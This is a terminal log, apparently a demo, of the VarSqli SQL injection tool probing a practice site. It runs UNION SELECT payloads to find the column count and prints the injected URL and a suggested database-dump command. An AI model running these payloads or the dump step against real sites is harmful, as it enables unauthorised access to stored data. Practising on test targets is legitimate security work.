 ┌──(root㉿localhost)-[/home/kali/varsqli]
└─# python3 varsqli.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --check-columns
              ___
 _____         H  _____     _ _  {1.1.5}
|  |  |___ ___[,]|   __|___| |_|
|  |  | .'|  _[(]|__   | . | | | {Pham Chien}
 \___/|__,|_| [)]|_____|_  |_|_|
               V         |_|  ghostmanews.blogspot.com
        VarSqli , Auto Injected MySQL
Hoang Sa, Truong Sa Belong To Vietnam OK
Starting VarSQLi 10:01:00 - /27/07/2023
[INFO] Starting Checking Connect HTTP From Target...
[INFO] Checking Completed
[INFO] Status Code 200
[INFO] Starting Testing Payload UNION SELECT ALL (Number Columns MySQL)
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5,6
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5,6,7
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5,6,7,8
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5,6,7,8,9
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5,6,7,8,9,10
[INFO] Next Payloading...
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Find Testing , Find ALL columns : 11
Parameter : 1
     Type : UNION SELECT ALL (Number Columns MySQL)
     Title : GETING columns number MySQL
     Payload : /**8**/UNION SELECT ALL 1,2,3,4,5,6,7,8,9,10,11
     URL : http://testphp.vulnweb.com/listproducts.php?cat=1
     LINK : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,2,3,4,5,6,7,8,9,10,
11
     Columns : : 11
[INFO] Please Agian , command : python3 varsqli.py -u <url> --check-columns --dump-dbs
[INFO] numeric columns detected...
[INFO] TESTING UNION SELECT ALL (MYSQL COMMAND)...
[INFO] Testing Payload /**8**/UNION SELECT ALL 1,2,3,4,5,6,7,8,9,10,11,12
[INFO] Next Payloading...
[INFO] Failed Get Columns
┌──(root㉿localhost)-[/home/kali/varsqli]
└─#